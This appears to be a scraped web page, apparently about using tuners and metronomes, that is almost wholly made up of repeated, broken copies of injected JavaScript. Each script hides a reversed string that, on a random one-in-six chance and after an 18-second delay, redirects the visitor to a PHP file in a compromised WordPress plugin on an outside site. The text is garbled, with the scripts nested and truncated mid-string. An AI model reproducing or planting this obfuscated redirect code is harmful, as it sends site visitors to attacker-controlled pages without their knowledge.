$mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to use tuners and metronomes <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 